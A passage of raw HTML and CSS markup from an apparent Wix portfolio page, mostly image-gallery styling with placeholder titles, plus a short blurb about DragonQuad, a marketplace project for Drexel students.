i:not(.pro-gallery-loved),.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social a,.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social button{--descriptionColorExpand: #000000;color:rgb(0, 0, 0)}.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles i.fullscreen-item-video-play.progallery-svg-font-icons-play-triangle{--descriptionColorExpand: #000000;color:rgb(0, 0, 0)}.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles i.fullscreen-item-video-play.progallery-svg-font-icons-play-background{--bgColorExpand: #FFFFFF;color:rgb(255, 255, 255)}.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-icon{--descriptionColorExpand: #000000;--bgColorExpand: #FFFFFF;color:rgb(0, 0, 0);background:rgb(255, 255, 255)}.comp-jequq3ia .pro-fullscreen-wrapper .artstore-products-list-container .artstore-title-column .artstore-title{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-fullscreen-wrapper .artstore-products-list-container .artstore-title-column .artstore-description{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jequq3ia .pro-fullscreen-wrapper .artstore-products-list-container .artstore-table-cell{--descriptionColorExpand: #000000;border-top-color:rgb(0, 0, 0)}@media screen and (min-width: 600px){.comp-jequq3ia .pro-fullscreen-wrapper #fullscreen-view.fullscreen .fullscreen-side-bar .artstore-add-to-cart-button{--addToCartBorderWidthExpand: 1;--addToCartBorderColorExpand: #000000;--addToCartBGColorExpand: #000000;--addToCartColorExpand: #FFFFFF;--addToCartFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:#FFFFFF;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:#000000;border-width:1px;border-color:#000000}}</style><div data-key="gallery-wrapper-comp-jequq3ia"><div id="pro-gallery-comp-jequq3ia" class="pro-gallery"><div data-key="pro-gallery-inner-container"><div data-hook="css-scroll-indicator" data-scroll-base="0" data-scroll-top="0" class="pgscl-0 pgscl_jequq3ia_0-10240 pgscl_jequq3ia_0-5120 pgscl_jequq3ia_0-2560 pgscl_jequq3ia_0-1280 pgscl_jequq3ia_0-640 pgscl_jequq3ia_0-320 pgscl_jequq3ia_0-160 pgscl_jequq3ia_0-80 pgscl_jequq3ia_0-40 pgscl_jequq3ia_0-20 pgscl_jequq3ia_0-10" style="display: none;"></div><div class=" gallery-slider" style="margin: -5px;"><div id="pro-gallery-container" class="pro-gallery inline-styles one-row hide-scrollbars  slider " style="height: 292px; width: 501px;"><button class="nav-arrows-container next" aria-label="Next Item" tabindex="0" data-hook="nav-arrow-next" style="padding: 0px 38.5px; top: calc(50% - 47.5px); right: 5px;"><svg width="23" height="39" viewBox="0 0 23 39" style="transform: scale(1);" contenteditable="true" spellcheck="true"><path id="_250_middle_right_copy_2" data-name="250 middle right  copy 2" class="slideshow-arrow" d="M857.005,231.479L858.5,230l18.124,18-18.127,18-1.49-1.48L873.638,248Z" transform="translate(-855 -230)"></path></svg></button><div data-hook="gallery-column" id="gallery-horizontal-scroll" class="gallery-horizontal-scroll gallery-column hide-scrollbars" style="width: 501px; height: 292px;"><div data-hook="group-view"><a data-id="d50787fc-88ab-11e9-9ac2-063f49e9a7e4" data-idx="0"><div class="gallery-item-container visible clickable" id="pgid50787fc88ab11e99ac2063f49e9a7e4" tabindex="0" data-hash="d50787fc-88ab-11e9-9ac2-063f49e9a7e4" data-id="d50787fc-88ab-11e9-9ac2-063f49e9a7e4" data-idx="0" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 0px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/f0f7a1586c2073f8b87fc10fb9a32d43.jpg/v1/fill/w_760,h_428,fp_0.50_0.50,q_90/f0f7a1586c2073f8b87fc10fb9a32d43.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-0"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div><div data-hook="group-view"><a data-id="d507c717-88ab-11e9-9ac2-063f49e9a7e4" data-idx="1"><div class="gallery-item-container visible clickable" id="pgid507c71788ab11e99ac2063f49e9a7e4" tabindex="-1" data-hash="d507c717-88ab-11e9-9ac2-063f49e9a7e4" data-id="d507c717-88ab-11e9-9ac2-063f49e9a7e4" data-idx="1" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 520px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/5f1581a0644c9ef816974e9f9a6e6632.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/5f1581a0644c9ef816974e9f9a6e6632.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-1"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div><div data-hook="group-view"><a data-id="d507e31b-88ab-11e9-9ac2-063f49e9a7e4" data-idx="2"><div class="gallery-item-container visible clickable" id="pgid507e31b88ab11e99ac2063f49e9a7e4" tabindex="-1" data-hash="d507e31b-88ab-11e9-9ac2-063f49e9a7e4" data-id="d507e31b-88ab-11e9-9ac2-063f49e9a7e4" data-idx="2" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 1040px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/3dc3df4d94e322536a8036acb74e9e01.jpg/v1/fill/w_545,h_344,fp_0.50_0.50,lg_1,q_90/3dc3df4d94e322536a8036acb74e9e01.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-2"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div></div></div></div><style data-key="scrollCss">.pgscl_jequq3ia_-1280-0 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_0-320 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_320-480 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_480-500 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_500-510 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/f0f7a1586c2073f8b87fc10fb9a32d43.jpg/v1/fill/w_760,h_428,fp_0.50_0.50,q_90/f0f7a1586c2073f8b87fc10fb9a32d43.webp)}.pgscl_jequq3ia_-1280-0 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_0-320 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_320-480 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_480-500 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_500-510 ~ div #pgid50787fc88ab11e99ac2063f49e9a7e4 .image-item{background-image: url(https://static.wixstatic.com/media/f0f7a1586c2073f8b87fc10fb9a32d43.jpg/v1/crop/w_250,h_141,x_0,y_15,scl_0.33,q_70,blur_30/f0f7a1586c2073f8b87fc10fb9a32d43.jpg)}
.pgscl_jequq3ia_-760--720 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_-720--640 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_-640-0 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_0-640 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_640-960 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_960-1000 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_1000-1020 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_1020-1030 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/5f1581a0644c9ef816974e9f9a6e6632.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/5f1581a0644c9ef816974e9f9a6e6632.webp)}.pgscl_jequq3ia_-760--720 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_-720--640 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_-640-0 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_0-640 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_640-960 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_960-1000 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_1000-1020 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_1020-1030 ~ div #pgid507c71788ab11e99ac2063f49e9a7e4 .image-item{background-image: url(https://static.wixstatic.com/media/5f1581a0644c9ef816974e9f9a6e6632.jpg/v1/crop/w_250,h_141,x_0,y_13,scl_0.32,q_70,blur_30/5f1581a0644c9ef816974e9f9a6e6632.jpg)}
.pgscl_jequq3ia_-240--160 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_-160-0 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_0-1280 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_1280-1440 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_1440-1520 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_1520-1540 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item>canvas, .pgscl_jequq3ia_1540-1550 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item>canvas{opacity: 1; transition: opacity .4s linear; background-image: url(https://static.wixstatic.com/media/3dc3df4d94e322536a8036acb74e9e01.jpg/v1/fill/w_545,h_344,fp_0.50_0.50,lg_1,q_90/3dc3df4d94e322536a8036acb74e9e01.webp)}.pgscl_jequq3ia_-240--160 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_-160-0 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_0-1280 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_1280-1440 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_1440-1520 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_1520-1540 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item, .pgscl_jequq3ia_1540-1550 ~ div #pgid507e31b88ab11e99ac2063f49e9a7e4 .image-item{background-image: url(https://static.wixstatic.com/media/3dc3df4d94e322536a8036acb74e9e01.jpg/v1/crop/w_250,h_159,x_0,y_66,scl_0.56,q_70,blur_30/3dc3df4d94e322536a8036acb74e9e01.jpg)}</style></div></div></div></div></div><div class="c2" id="iawewbka"><div id="iawewbkabg" class="c2bg"></div><div class="c2inlineContent" id="iawewbkainlineContent"><style id="iawewbka-mesh-styles">
  
#iawewbkainlineContent {
  height: auto;
  width: 96px;
  position: relative;
}

#iawewbkainlineContent-gridWrapper {
  pointer-events: none;
}

#iawewbkainlineContent-gridContainer {
  position: static;
  display: grid;
  height: auto;
  width: 100%;
  min-height: auto;
  grid-template-rows: 1fr;
  grid-template-columns: 100%;
}

#iawexb4a {
  position: relative;
  margin: 36px 0px 37px 0;
  left: 4px;
  grid-area: 1 / 1 / 2 / 2;
  justify-self: start;
  align-self: start;
}

#iawewbkacenteredContent {
  position: relative;
}

#iawewbkainlineContent-gridContainer > * {
  pointer-events: initial;
}

#iawewbkainlineContent-gridContainer > [id$="-rotated-wrapper"] {
  pointer-events: none;
}

#iawewbkainlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
  pointer-events: initial;
}</style><div id="iawewbkainlineContent-gridWrapper" data-mesh-internal="true"><div id="iawewbkainlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="width: 88px; pointer-events: none;" class="txtNew" id="iawexb4a"><h6 class="font_6"><span class="color_11">Project | 01</span></h6></div></div></div></div></div><div data-border-width="1px" style="transform-origin: center 0.5px 0px; width: 330px; height: 5px;" class="hl1" id="FvGrdLn8"></div><div data-packed="true" style="width: 325px; pointer-events: none;" class="txtNew" id="WRchTxt5"><h6 class="font_6">DragonQuad | dragonquad.com</h6>

<h6 class="font_6">&#8203;</h6>

<p class="font_8">DragonQuad is a centralized platform for drexel students to buy/sell goods, rent products and places and also learn information about Drexel events. The mission behind this project was to protect Drexel students from scams.</p>
</div><div data-border-width="1px" style="transform-origin: center 0.5px 0px; width: 860px; height: 5px;" class="hl1" id="FvGrdLn7"></div><div style="width: 491px;" class="style-jhj1bubh" id="comp-jeqv45wg"><div class="comp-jeqv45wg"><link href="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.css" rel="stylesheet" type="text/css"><style>

.comp-jeqv45wg div.pro-gallery-parent-container .gallery-item-wrapper-text .gallery-item-content{background-color:#000000}.comp-jeqv45wg div.pro-gallery-parent-container .show-more-container i.show-more{color:rgba(0, 0, 0, 0.7)}.comp-jeqv45wg div.pro-gallery-parent-container .show-more-container button.show-more{--loadMoreButtonBorderRadius: 0;--loadMoreButtonBorderColor: #000000;--loadMoreButtonBorderWidth: 1;--loadMoreButtonColor: #FFFFFF;--loadMoreButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;--loadMoreButtonFontColor: #000000;color:rgba(0, 0, 0, 0.9);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:rgb(255, 255, 255);border-width:1px;border-color:rgb(0, 0, 0);border-radius:0px}.comp-jeqv45wg div.pro-gallery-parent-container .show-more-container.pro-gallery-mobile-indicator i.show-more{color:rgba(0, 0, 0, 0.7)}.comp-jeqv45wg div.pro-gallery-parent-container .show-more-container.pro-gallery-mobile-indicator button.show-more{--loadMoreButtonBorderRadius: 0;--loadMoreButtonBorderColor: #000000;--loadMoreButtonBorderWidth: 1;--loadMoreButtonColor: #FFFFFF;--loadMoreButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;--loadMoreButtonFontColor: #000000;color:rgba(0, 0, 0, 0.9);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:rgb(255, 255, 255);border-width:undefinedpx;border-color:rgb(0, 0, 0);border-radius:undefinedpx}.comp-jeqv45wg .nav-arrows-container .slideshow-arrow{--arrowsColor: #FFFFFF;fill:#FFFFFF}.comp-jeqv45wg .nav-arrows-container.pro-gallery-mobile-indicator .slideshow-arrow{--arrowsColor: #FFFFFF;fill:#FFFFFF}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.load-with-color{--imageLoadingColor: #FFFFFF;background-color:#FFFFFF}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-triangle{--itemFontColor: #FFFFFF;color:rgb(0, 0, 0)}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-background{--itemOpacity: #000000;color:rgba(247, 184, 195, 0)}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-background,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-background{--itemOpacity: #000000;fill:rgba(247, 184, 195, 0)}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gradient-top,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gradient-top{--itemOpacity: #000000;background:linear-gradient(rgba(247, 184, 195, 0) 0, transparent 140px) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info{--itemIconColorSlideshow: #000000}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info button:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info a{color:rgb(0, 0, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-foreground{fill:rgb(0, 0, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gallery-item-title{--itemFontSlideshow: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gallery-item-description{--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover{--itemIconColor: #FFFFFF}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover i:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover button:not(.pro-gallery-loved),.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover a{color:rgb(97, 208, 212) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-foreground{fill:rgb(97, 208, 212) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gallery-item-title{--itemFont: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColor: #FFFFFF;color:rgb(0, 0, 0);font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gallery-item-description{--itemDescriptionFont: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColor: #FFFFFF;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper{--customButtonFontColor: #000000;color:#000000 !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper button{--customButtonBorderRadius: 0;--customButtonBorderWidth: 1;--customButtonBorderColor: #FFFFFF;--customButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background: !important;border-width:1px;border-radius:0px;border-color:#FFFFFF}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-hover:not(.hide-hover):before{--itemOpacity: #000000;background:rgba(247, 184, 195, 0) !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-hover.default:not(.hide-hover):before{background:#000000 !important}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .gallery-item-title,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .gallery-item-title{--itemFontSlideshow: normal normal normal 22px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .gallery-item-description,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .gallery-item-description{--itemDescriptionFontColorSlideshow: #000000;--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .custom-button-wrapper button{--customButtonFontForHover: normal normal normal 13px/1.4em "open sans",sans-serif;--customButtonFontColorForHover: #000000;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.load-with-color{--imageLoadingColor: #FFFFFF;background-color:#FFFFFF}.comp-jeqv45wg .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator 